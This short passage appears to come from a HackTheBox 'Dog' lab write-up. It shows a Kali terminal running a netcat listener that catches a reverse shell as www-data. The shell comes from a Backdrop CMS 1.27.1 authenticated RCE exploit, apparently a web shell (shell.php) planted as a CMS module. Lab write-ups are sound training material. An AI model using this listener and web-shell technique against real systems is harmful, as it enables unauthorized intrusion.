 ┌──(root㉿kali)-[/home/kali/hackthebox/dog/Backdrop-CMS-Version-1.27.1-Authenticated-Remote-Code
-Execution]
└─# nc -lnvvp 443
listening on [any] 443 ...
connect to [10.10.16.22] from (UNKNOWN) [10.10.11.58] 59436
bash: cannot set terminal process group (851): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dog:/var/www/html/modules/shell$ ls
ls
shell.info
shell.php
www-data@dog:/var/www/html/modules/shell$